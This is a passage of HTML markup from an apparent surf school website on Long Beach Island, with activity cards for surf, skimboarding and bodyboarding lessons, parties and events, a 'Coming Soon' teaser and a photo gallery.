				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://lbisurfing.com/activities/semi-private-surf-lesson/">Long Beach Island Semi-Private Surf Lessons</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-fa0dad7 elementor-widget elementor-widget-text-editor" data-id="fa0dad7" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									All equipment is included and our professional instructors have you up and riding in your first Jersey Shore surfing lesson! Catch waves in LBI! Book now.								</div>
				</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-4923ffa e-con-full e-flex e-con e-child" data-id="4923ffa" data-element_type="container">
				<div class="elementor-element elementor-element-e36db8a elementor-align-justify elementor-mobile-align-justify elementor-widget__width-initial elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-button" data-id="e36db8a" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">book Now</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-02a6b15 elementor-align-justify elementor-mobile-align-justify elementor-widget__width-inherit elementor-widget elementor-widget-button" data-id="02a6b15" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://lbisurfing.com/activities/semi-private-surf-lesson/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Discover More</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				</div>
					</div>
				</div>
				</div>
		<style id="loop-dynamic-1260">.e-loop-item-556 .elementor-element.elementor-element-bdedb0f:not(.elementor-motion-effects-element-type-background), .e-loop-item-556 .elementor-element.elementor-element-bdedb0f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://lbisurfing.com/wp-content/uploads/2024/12/Private-Skimboarding-Lesson-Central-LBI-image-1.jpg");}</style>		<div data-elementor-type="loop-item" data-elementor-id="1260" class="elementor elementor-1260 e-loop-item e-loop-item-556 post-556 activities type-activities status-publish hentry ages-ages-5 duration-1-hour activity_category-lessons" data-elementor-post-type="elementor_library" data-custom-edit-handle="1">
			<div class="elementor-element elementor-element-cef181f main-card e-flex e-con-boxed e-con e-parent" data-id="cef181f" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-ebfb703 e-con-full e-flex e-con e-child" data-id="ebfb703" data-element_type="container">
		<a class="eael-wrapper-link-bdedb0f --eael-wrapper-link-tag" href="https://lbisurfing.com/activities/private-skimboarding-lesson-central-lbi/"></a><div data-eael-wrapper-link="eael-wrapper-link-bdedb0f" class="elementor-element elementor-element-bdedb0f e-con-full main-card-top e-flex e-con e-child" data-id="bdedb0f" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		<div class="elementor-element elementor-element-b30bfda e-con-full e-flex e-con e-child" data-id="b30bfda" data-element_type="container">
		<div class="elementor-element elementor-element-95794bc e-con-full e-flex e-con e-child" data-id="95794bc" data-element_type="container">
				<div class="elementor-element elementor-element-51b27af elementor-position-left elementor-widget__width-initial elementor-mobile-position-left elementor-widget-mobile__width-initial elementor-view-default elementor-widget elementor-widget-icon-box" data-id="51b27af" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon">
				<svg aria-hidden="true" class="e-font-icon-svg e-fas-users" viewBox="0 0 640 512" xmlns="http://www.w3.org/2000/svg"><path d="M96 224c35.3 0 64-28.7 64-64s-28.7-64-64-64-64 28.7-64 64 28.7 64 64 64zm448 0c35.3 0 64-28.7 64-64s-28.7-64-64-64-64 28.7-64 64 28.7 64 64 64zm32 32h-64c-17.6 0-33.5 7.1-45.1 18.6 40.3 22.1 68.9 62 75.1 109.4h66c17.7 0 32-14.3 32-32v-32c0-35.3-28.7-64-64-64zm-256 0c61.9 0 112-50.1 112-112S381.9 32 320 32 208 82.1 208 144s50.1 112 112 112zm76.8 32h-8.3c-20.8 10-43.9 16-68.5 16s-47.6-6-68.5-16h-8.3C179.6 288 128 339.6 128 403.2V432c0 26.5 21.5 48 48 48h288c26.5 0 48-21.5 48-48v-28.8c0-63.6-51.6-115.2-115.2-115.2zm-223.7-13.4C161.5 263.1 145.6 256 128 256H64c-35.3 0-64 28.7-64 64v32c0 17.7 14.3 32 32 32h65.9c6.3-47.4 34.9-87.3 75.2-109.4z"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							<b>Ages:</b> 5+						</span>
					</h3>
				
				
			</div>
			
		</div>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-44d5190 e-con-full e-flex e-con e-child" data-id="44d5190" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-c49d41a elementor-widget elementor-widget-heading" data-id="c49d41a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">FROM</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-43427f8 elementor-widget__width-inherit elementor-widget elementor-widget-text-editor" data-id="43427f8" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									$75								</div>
				</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-22dd4b4 e-con-full main-card-bottom e-flex e-con e-child" data-id="22dd4b4" data-element_type="container">
		<div class="elementor-element elementor-element-daa93c9 e-con-full e-flex e-con e-child" data-id="daa93c9" data-element_type="container">
				<div class="elementor-element elementor-element-642dfe0 elementor-widget__width-inherit elementor-widget elementor-widget-heading" data-id="642dfe0" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://lbisurfing.com/activities/private-skimboarding-lesson-central-lbi/">Private Skimboarding or Bodyboarding Lesson</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-fa0dad7 elementor-widget elementor-widget-text-editor" data-id="fa0dad7" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									Skimboarding or Bodyboarding instruction or coaching for all levels. Learn the basics or strengthen your skills!! Private 1 on 1 coaching								</div>
				</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-4923ffa e-con-full e-flex e-con e-child" data-id="4923ffa" data-element_type="container">
				<div class="elementor-element elementor-element-e36db8a elementor-align-justify elementor-mobile-align-justify elementor-widget__width-initial elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-button" data-id="e36db8a" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">book Now</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-02a6b15 elementor-align-justify elementor-mobile-align-justify elementor-widget__width-inherit elementor-widget elementor-widget-button" data-id="02a6b15" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://lbisurfing.com/activities/private-skimboarding-lesson-central-lbi/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Discover More</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				</div>
					</div>
				</div>
				</div>
		<style id="loop-dynamic-1260">.e-loop-item-557 .elementor-element.elementor-element-bdedb0f:not(.elementor-motion-effects-element-type-background), .e-loop-item-557 .elementor-element.elementor-element-bdedb0f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://lbisurfing.com/wp-content/uploads/2024/12/debby-hudson-wGvNawYjsI8-unsplash-scaled-1.webp");}</style>		<div data-elementor-type="loop-item" data-elementor-id="1260" class="elementor elementor-1260 e-loop-item e-loop-item-557 post-557 activities type-activities status-publish hentry ages-ages-7-11 activity_category-lessons" data-elementor-post-type="elementor_library" data-custom-edit-handle="1">
			<div class="elementor-element elementor-element-cef181f main-card e-flex e-con-boxed e-con e-parent" data-id="cef181f" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-ebfb703 e-con-full e-flex e-con e-child" data-id="ebfb703" data-element_type="container">
		<a class="eael-wrapper-link-bdedb0f --eael-wrapper-link-tag" href="https://lbisurfing.com/activities/semi-private-skimboarding-lesson/"></a><div data-eael-wrapper-link="eael-wrapper-link-bdedb0f" class="elementor-element elementor-element-bdedb0f e-con-full main-card-top e-flex e-con e-child" data-id="bdedb0f" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		<div class="elementor-element elementor-element-b30bfda e-con-full e-flex e-con e-child" data-id="b30bfda" data-element_type="container">
		<div class="elementor-element elementor-element-95794bc e-con-full e-flex e-con e-child" data-id="95794bc" data-element_type="container">
				<div class="elementor-element elementor-element-51b27af elementor-position-left elementor-widget__width-initial elementor-mobile-position-left elementor-widget-mobile__width-initial elementor-view-default elementor-widget elementor-widget-icon-box" data-id="51b27af" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon">
				<svg aria-hidden="true" class="e-font-icon-svg e-fas-users" viewBox="0 0 640 512" xmlns="http://www.w3.org/2000/svg"><path d="M96 224c35.3 0 64-28.7 64-64s-28.7-64-64-64-64 28.7-64 64 28.7 64 64 64zm448 0c35.3 0 64-28.7 64-64s-28.7-64-64-64-64 28.7-64 64 28.7 64 64 64zm32 32h-64c-17.6 0-33.5 7.1-45.1 18.6 40.3 22.1 68.9 62 75.1 109.4h66c17.7 0 32-14.3 32-32v-32c0-35.3-28.7-64-64-64zm-256 0c61.9 0 112-50.1 112-112S381.9 32 320 32 208 82.1 208 144s50.1 112 112 112zm76.8 32h-8.3c-20.8 10-43.9 16-68.5 16s-47.6-6-68.5-16h-8.3C179.6 288 128 339.6 128 403.2V432c0 26.5 21.5 48 48 48h288c26.5 0 48-21.5 48-48v-28.8c0-63.6-51.6-115.2-115.2-115.2zm-223.7-13.4C161.5 263.1 145.6 256 128 256H64c-35.3 0-64 28.7-64 64v32c0 17.7 14.3 32 32 32h65.9c6.3-47.4 34.9-87.3 75.2-109.4z"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							<b>Ages 5+</b>						</span>
					</h3>
				
				
			</div>
			
		</div>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-44d5190 e-con-full e-flex e-con e-child" data-id="44d5190" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-c49d41a elementor-widget elementor-widget-heading" data-id="c49d41a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">FROM</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-43427f8 elementor-widget__width-inherit elementor-widget elementor-widget-text-editor" data-id="43427f8" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									$55								</div>
				</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-22dd4b4 e-con-full main-card-bottom e-flex e-con e-child" data-id="22dd4b4" data-element_type="container">
		<div class="elementor-element elementor-element-daa93c9 e-con-full e-flex e-con e-child" data-id="daa93c9" data-element_type="container">
				<div class="elementor-element elementor-element-642dfe0 elementor-widget__width-inherit elementor-widget elementor-widget-heading" data-id="642dfe0" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://lbisurfing.com/activities/semi-private-skimboarding-lesson/">Semi-Private Skimboarding or Bodyboarding Lesson</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-fa0dad7 elementor-widget elementor-widget-text-editor" data-id="fa0dad7" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									Learn the basics of Skimboarding or Bodyboarding or strengthen your skills with our team of instructors and coaches. This lesson is for groups of 2 or more kids to book together!								</div>
				</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-4923ffa e-con-full e-flex e-con e-child" data-id="4923ffa" data-element_type="container">
				<div class="elementor-element elementor-element-e36db8a elementor-align-justify elementor-mobile-align-justify elementor-widget__width-initial elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-button" data-id="e36db8a" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">book Now</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-02a6b15 elementor-align-justify elementor-mobile-align-justify elementor-widget__width-inherit elementor-widget elementor-widget-button" data-id="02a6b15" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://lbisurfing.com/activities/semi-private-skimboarding-lesson/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Discover More</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				</div>
					</div>
				</div>
				</div>
		<style id="loop-dynamic-1260">.e-loop-item-532 .elementor-element.elementor-element-bdedb0f:not(.elementor-motion-effects-element-type-background), .e-loop-item-532 .elementor-element.elementor-element-bdedb0f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://lbisurfing.com/wp-content/uploads/2024/12/FullSizeRender.jpeg");}</style>		<div data-elementor-type="loop-item" data-elementor-id="1260" class="elementor elementor-1260 e-loop-item e-loop-item-532 post-532 activities type-activities status-publish hentry ages-ages-18 ages-ages-7 activity_category-lessons" data-elementor-post-type="elementor_library" data-custom-edit-handle="1">
			<div class="elementor-element elementor-element-cef181f main-card e-flex e-con-boxed e-con e-parent" data-id="cef181f" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-ebfb703 e-con-full e-flex e-con e-child" data-id="ebfb703" data-element_type="container">
		<a class="eael-wrapper-link-bdedb0f --eael-wrapper-link-tag" href="https://lbisurfing.com/activities/parties-and-events/"></a><div data-eael-wrapper-link="eael-wrapper-link-bdedb0f" class="elementor-element elementor-element-bdedb0f e-con-full main-card-top e-flex e-con e-child" data-id="bdedb0f" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		<div class="elementor-element elementor-element-b30bfda e-con-full e-flex e-con e-child" data-id="b30bfda" data-element_type="container">
		<div class="elementor-element elementor-element-95794bc e-con-full e-flex e-con e-child" data-id="95794bc" data-element_type="container">
				<div class="elementor-element elementor-element-51b27af elementor-position-left elementor-widget__width-initial elementor-mobile-position-left elementor-widget-mobile__width-initial elementor-view-default elementor-widget elementor-widget-icon-box" data-id="51b27af" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon">
				<svg aria-hidden="true" class="e-font-icon-svg e-fas-users" viewBox="0 0 640 512" xmlns="http://www.w3.org/2000/svg"><path d="M96 224c35.3 0 64-28.7 64-64s-28.7-64-64-64-64 28.7-64 64 28.7 64 64 64zm448 0c35.3 0 64-28.7 64-64s-28.7-64-64-64-64 28.7-64 64 28.7 64 64 64zm32 32h-64c-17.6 0-33.5 7.1-45.1 18.6 40.3 22.1 68.9 62 75.1 109.4h66c17.7 0 32-14.3 32-32v-32c0-35.3-28.7-64-64-64zm-256 0c61.9 0 112-50.1 112-112S381.9 32 320 32 208 82.1 208 144s50.1 112 112 112zm76.8 32h-8.3c-20.8 10-43.9 16-68.5 16s-47.6-6-68.5-16h-8.3C179.6 288 128 339.6 128 403.2V432c0 26.5 21.5 48 48 48h288c26.5 0 48-21.5 48-48v-28.8c0-63.6-51.6-115.2-115.2-115.2zm-223.7-13.4C161.5 263.1 145.6 256 128 256H64c-35.3 0-64 28.7-64 64v32c0 17.7 14.3 32 32 32h65.9c6.3-47.4 34.9-87.3 75.2-109.4z"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							 Ages 18+, Ages 7+						</span>
					</h3>
				
				
			</div>
			
		</div>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-44d5190 e-con-full e-flex e-con e-child" data-id="44d5190" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-c49d41a elementor-widget elementor-widget-heading" data-id="c49d41a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">FROM</h2>				</div>
				</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-22dd4b4 e-con-full main-card-bottom e-flex e-con e-child" data-id="22dd4b4" data-element_type="container">
		<div class="elementor-element elementor-element-daa93c9 e-con-full e-flex e-con e-child" data-id="daa93c9" data-element_type="container">
				<div class="elementor-element elementor-element-642dfe0 elementor-widget__width-inherit elementor-widget elementor-widget-heading" data-id="642dfe0" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://lbisurfing.com/activities/parties-and-events/">Parties and Events</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-fa0dad7 elementor-widget elementor-widget-text-editor" data-id="fa0dad7" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									Birthday Parties (Ages 7+) + Corporate Team Building Events (Ages 18+)





								</div>
				</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-4923ffa e-con-full e-flex e-con e-child" data-id="4923ffa" data-element_type="container">
				<div class="elementor-element elementor-element-e36db8a elementor-align-justify elementor-mobile-align-justify elementor-widget__width-initial elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-button" data-id="e36db8a" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">book Now</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-02a6b15 elementor-align-justify elementor-mobile-align-justify elementor-widget__width-inherit elementor-widget elementor-widget-button" data-id="02a6b15" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://lbisurfing.com/activities/parties-and-events/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Discover More</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				</div>
					</div>
				</div>
				</div>
				</div>
		
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-4ba6837e elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="4ba6837e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-331cb8ee" data-id="331cb8ee" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-2c311784 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2c311784" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-e22957b" data-id="e22957b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7bb8b683 elementor-widget elementor-widget-heading" data-id="7bb8b683" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Coming Soon</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-1c097e73 elementor-widget elementor-widget-heading" data-id="1c097e73" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Something exciting is making waves! </h2>				</div>
				</div>
				<div class="elementor-element elementor-element-792f09c7 elementor-widget__width-initial elementor-widget elementor-widget-text-editor" data-id="792f09c7" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>We’re gearing up to launch brand-new adventures, exclusive gear, and unforgettable beach experiences. From fresh surf lessons to new rentals and events — get ready to ride into what’s next with LBI Surfing.</p><p>Stay tuned — the tide is bringing something amazing your way! </p>								</div>
				</div>
				<div class="elementor-element elementor-element-5d00bcae elementor-widget elementor-widget-button" data-id="5d00bcae" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-md" href="https://lbisurfing.com/contact-us/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Contact Us</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-79f8f407 elementor-reverse-tablet elementor-reverse-mobile elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="79f8f407" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-9f413c0" data-id="9f413c0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-354fac5f elementor-widget elementor-widget-gallery" data-id="354fac5f" data-element_type="widget" data-settings="{&quot;columns_tablet&quot;:4,&quot;columns_mobile&quot;:3,&quot;gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:5,&quot;sizes&quot;:[]},&quot;gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:5,&quot;sizes&quot;:[]},&quot;gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:3,&quot;sizes&quot;:[]},&quot;image_hover_animation&quot;:&quot;grow&quot;,&quot;gallery_layout&quot;:&quot;grid&quot;,&quot;columns&quot;:4,&quot;link_to&quot;:&quot;file&quot;,&quot;aspect_ratio&quot;:&quot;3:2&quot;,&quot;content_hover_animation&quot;:&quot;fade-in&quot;}" data-widget_type="gallery.default">
				<div class="elementor-widget-container">
							<div class="elementor-gallery__container">
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://lbisurfing.com/wp-content/uploads/2024/12/IMG_5844-scaled-2.webp" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="354fac5f" data-elementor-lightbox-title="IMG_5844-scaled" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NTIyLCJ1cmwiOiJodHRwczpcL1wvbGJpc3VyZmluZy5jb21cL3dwLWNvbnRlbnRcL3VwbG9hZHNcLzIwMjRcLzEyXC9JTUdfNTg0NC1zY2FsZWQtMi53ZWJwIiwic2xpZGVzaG93IjoiMzU0ZmFjNWYifQ%3D%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://lbisurfing.com/wp-content/uploads/2024/12/IMG_5844-scaled-2.webp" data-width="1000" data-height="1333" aria-label="" role="img" ></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://lbisurfing.com/wp-content/uploads/2024/12/LBI-Surf-and-Fun-Day-Camp-image-5.webp" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="354fac5f" data-elementor-lightbox-title="LBI-Surf-and-Fun-Day-Camp-image-5" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NTE0LCJ1cmwiOiJodHRwczpcL1wvbGJpc3VyZmluZy5jb21cL3dwLWNvbnRlbnRcL3VwbG9hZHNcLzIwMjRcLzEyXC9MQkktU3VyZi1hbmQtRnVuLURheS1DYW1wLWltYWdlLTUud2VicCIsInNsaWRlc2hvdyI6IjM1NGZhYzVmIn0%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://lbisurfing.com/wp-content/uploads/2024/12/LBI-Surf-and-Fun-Day-Camp-image-5.webp" data-width="377" data-height="298" aria-label="" role="img" ></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://lbisurfing.com/wp-content/uploads/2024/12/LBI-Surf-and-Fun-Day-Camp-image-2.png" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="354fac5f" data-elementor-lightbox-title="LBI-Surf-and-Fun-Day-Camp-image-2" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MjIzLCJ1cmwiOiJodHRwczpcL1wvbGJpc3VyZmluZy5jb21cL3dwLWNvbnRlbnRcL3VwbG9hZHNcLzIwMjRcLzEyXC9MQkktU3VyZi1hbmQtRnVuLURheS1DYW1wLWltYWdlLTIucG5nIiwic2xpZGVzaG93IjoiMzU0ZmFjNWYifQ%3D%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://lbisurfing.com/wp-content/uploads/2024/12/LBI-Surf-and-Fun-Day-Camp-image-2.png" data-width="919" data-height="532" aria-label="" role="img" ></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://lbisurfing.com/wp-content/uploads/2024/12/Screen-Shot-2017-05-24-at-12.30.28-PM.webp" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="354fac5f" data-elementor-lightbox-title="Screen-Shot-2017-05-24-at-12.30.28-PM" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NTEzLCJ1cmwiOiJodHRwczpcL1wvbGJpc3VyZmluZy5jb21cL3dwLWNvbnRlbnRcL3VwbG9hZHNcLzIwMjRcLzEyXC9TY3JlZW4tU2hvdC0yMDE3LTA1LTI0LWF0LTEyLjMwLjI4LVBNLndlYnAiLCJzbGlkZXNob3ciOiIzNTRmYWM1ZiJ9">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://lbisurfing.com/wp-content/uploads/2024/12/Screen-Shot-2017-05-24-at-12.30.28-PM.webp" data-width="650" data-height="312" aria-label="" role="img" ></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://lbisurfing.com/wp-content/uploads/2024/12/SUP-Group-Lesson-Bayview-Park-image-1.webp" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="354fac5f" data-elementor-lightbox-title="SUP-Group-Lesson-Bayview-Park-image-1" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NTA4LCJ1cmwiOiJodHRwczpcL1wvbGJpc3VyZmluZy5jb21cL3dwLWNvbnRlbnRcL3VwbG9hZHNcLzIwMjRcLzEyXC9TVVAtR3JvdXAtTGVzc29uLUJheXZpZXctUGFyay1pbWFnZS0xLndlYnAiLCJzbGlkZXNob3ciOiIzNTRmYWM1ZiJ9">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://lbisurfing.com/wp-content/uploads/2024/12/SUP-Group-Lesson-Bayview-Park-image-1.webp" data-width="500" data-height="263" aria-label="" role="img" ></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://lbisurfing.com/wp-content/uploads/2024/12/solagskim.webp" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="354fac5f" data-elementor-lightbox-title="solagskim" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NTA2LCJ1cmwiOiJodHRwczpcL1wvbGJpc3VyZmluZy5jb21cL3dwLWNvbnRlbnRcL3VwbG9hZHNcLzIwMjRcLzEyXC9zb2xhZ3NraW0ud2VicCIsInNsaWRlc2hvdyI6IjM1NGZhYzVmIn0%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://lbisurfing.com/wp-content/uploads/2024/12/solagskim.webp" data-width="460" data-height="242" aria-label="" role="img" ></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://lbisurfing.com/wp-content/uploads/2024/12/Weekend-Adult-Surf-Camp-Coed-Ages-16-and-up-image-1-1.webp" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="354fac5f" data-elementor-lightbox-title="Weekend-Adult-Surf-Camp-Coed-Ages-16-and-up-image-1" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%[base64]%3D%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://lbisurfing.com/wp-content/uploads/2024/12/Weekend-Adult-Surf-Camp-Coed-Ages-16-and-up-image-1-1.webp" data-width="642" data-height="294" aria-label="" role="img" ></div>
														</a>
